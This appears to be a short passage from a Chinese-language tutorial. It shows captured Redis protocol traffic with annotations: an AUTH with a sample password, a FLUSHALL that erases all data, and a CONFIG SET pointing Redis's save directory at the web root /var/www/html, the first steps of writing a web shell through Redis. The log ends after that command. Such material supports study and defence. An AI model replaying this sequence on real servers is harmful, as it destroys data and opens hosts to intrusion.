 > 2023/09/21 06:16:30.735740  length=28 from=17 to=44
*2\r 表示有两个参数
$4\r 参数长度为4
auth\r
$8\r 参数长度为8
P@ssw0rd\r
< 2023/09/21 06:16:30.738402  length=5 from=34 to=38
+OK\r
> 2023/09/21 06:16:34.871357  length=18 from=45 to=62
*1\r
$8\r
flushall\r
< 2023/09/21 06:16:34.892142  length=5 from=39 to=43
+OK\r
> 2023/09/21 06:16:43.394186  length=54 from=63 to=116
*4\r
$6\r
config\r
$3\r
set\r
$3\r
dir\r
$13\r
/var/www/html\r